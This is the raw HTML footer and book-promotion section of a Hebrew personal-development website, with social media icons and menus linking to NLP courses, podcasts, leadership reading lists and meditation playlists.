							<img loading="lazy" width="768" height="559" src="https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-768x559.png" class="attachment-medium_large size-medium_large wp-image-6116" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-768x559.png 768w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-600x436.png 600w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-300x218.png 300w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-1024x745.png 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-1536x1117.png 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889.png 2020w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2b586844 elementor-align-justify elementor-widget elementor-widget-button" data-id="2b586844" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/book2023">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לפרטים והזמנת הספר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7488" class="elementor elementor-7488 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6638345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6638345" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3daed92" data-id="3daed92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5bfe89 elementor-widget elementor-widget-heading" data-id="c5bfe89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">תכנים שווים נוספים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e9d5c elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-global elementor-global-7528 elementor-widget-social-icons" data-id="d3e9d5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-74dc1b7" href="https://www.galtzhayek.com/s/wa.php" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-917bb34" href="https://www.youtube.com/channel/UCC2ftAGlEJdsZ_z5o0_eWhQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ef858f8" href="https://www.instagram.com/galtzhayek/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d809f65" href="https://www.tiktok.com/@galtzhayek" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a8a351f" href="https://open.spotify.com/show/2zw5m6zeGqa7Ggi3VfOEoG" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-repeater-item-9b3a5b0" href="https://podcasts.apple.com/us/podcast/%D7%AA%D7%9B%D7%9C%D7%A1-%D7%94%D7%AA%D7%A4%D7%AA%D7%97%D7%95%D7%AA-%D7%90%D7%99%D7%A9%D7%99%D7%AA-%D7%91%D7%9C%D7%99-%D7%A7%D7%9C%D7%99%D7%A9%D7%90%D7%95%D7%AA/id1623047587" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-podcast" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M267.429 488.563C262.286 507.573 242.858 512 224 512c-18.857 0-38.286-4.427-43.428-23.437C172.927 460.134 160 388.898 160 355.75c0-35.156 31.142-43.75 64-43.75s64 8.594 64 43.75c0 32.949-12.871 104.179-20.571 132.813zM156.867 288.554c-18.693-18.308-29.958-44.173-28.784-72.599 2.054-49.724 42.395-89.956 92.124-91.881C274.862 121.958 320 165.807 320 220c0 26.827-11.064 51.116-28.866 68.552-2.675 2.62-2.401 6.986.628 9.187 9.312 6.765 16.46 15.343 21.234 25.363 1.741 3.654 6.497 4.66 9.449 1.891 28.826-27.043 46.553-65.783 45.511-108.565-1.855-76.206-63.595-138.208-139.793-140.369C146.869 73.753 80 139.215 80 220c0 41.361 17.532 78.7 45.55 104.989 2.953 2.771 7.711 1.77 9.453-1.887 4.774-10.021 11.923-18.598 21.235-25.363 3.029-2.2 3.304-6.566.629-9.185zM224 0C100.204 0 0 100.185 0 224c0 89.992 52.602 165.647 125.739 201.408 4.333 2.118 9.267-1.544 8.535-6.31-2.382-15.512-4.342-30.946-5.406-44.339-.146-1.836-1.149-3.486-2.678-4.512-47.4-31.806-78.564-86.016-78.187-147.347.592-96.237 79.29-174.648 175.529-174.899C320.793 47.747 400 126.797 400 224c0 61.932-32.158 116.49-80.65 147.867-.999 14.037-3.069 30.588-5.624 47.23-.732 4.767 4.203 8.429 8.535 6.31C395.227 389.727 448 314.187 448 224 448 100.205 347.815 0 224 0zm0 160c-35.346 0-64 28.654-64 64s28.654 64 64 64 64-28.654 64-64-28.654-64-64-64z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5925449 elementor-widget elementor-widget-heading" data-id="5925449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ליישם את מודל Talent בחיים ובעסק שלך</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b63a7b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6b63a7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item" tabindex="-1">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item" tabindex="-1">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item" tabindex="-1">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60a9a96" data-id="60a9a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8baed2 elementor-widget elementor-widget-heading" data-id="f8baed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">קישורים חשובים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fbf62cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fbf62cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item" tabindex="-1">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item" tabindex="-1">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item" tabindex="-1">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item" tabindex="-1">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item" tabindex="-1">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item" tabindex="-1">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-528f9b8" data-id="528f9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8595 elementor-widget elementor-widget-heading" data-id="e1b8595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">רשימות של המלצות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-098efba elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="098efba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item" tabindex="-1">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item" tabindex="-1">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9521474" data-id="9521474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4284610 elementor-widget elementor-widget-heading" data-id="4284610" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">מדיטציה, מיינדפולנס, דמיון מודרך ו-NLP</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1f10b9c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f10b9c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item" tabindex="-1">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item" tabindex="-1">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item" tabindex="-1">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item" tabindex="-1">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
